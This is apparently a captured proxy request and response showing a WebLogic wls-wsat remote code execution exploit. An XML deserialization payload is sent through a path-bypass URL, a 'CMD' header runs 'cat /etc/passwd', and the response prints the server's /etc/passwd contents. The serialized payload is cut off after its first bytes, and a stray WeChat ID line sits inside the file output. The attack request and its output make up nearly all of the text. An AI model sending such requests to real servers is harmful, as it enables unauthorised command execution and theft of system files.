 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11;/../x HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
Content-Length: 175820
Host: 7001
CMD: cat /etc/passwd
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<array method="forName">
<string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
<void>
<array class="byte" length="3748">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 18 Jun 2019 06:03:57 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 956
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
微信号: lemon-sec
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false